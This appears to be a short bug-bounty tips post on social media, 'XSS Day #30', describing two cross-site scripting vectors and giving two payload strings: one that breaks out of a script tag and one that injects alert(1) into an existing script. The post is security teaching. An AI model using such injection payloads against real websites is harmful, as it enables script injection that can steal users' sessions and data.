 InventiveRepair's tweet photo. XSS Day #30

This has 2 vectors. 
1 - Break out of the script tag early.
2 - Utilize the existing script tag to inject the alert.

Payload 1 - %27});//]]></script>[payload here]
Payload 2 - '-alert(1)-'

#cybersecuritytips #XSS #bugbountytips #Pentesting #BugBounty https://t.co/UKcHlO1kWt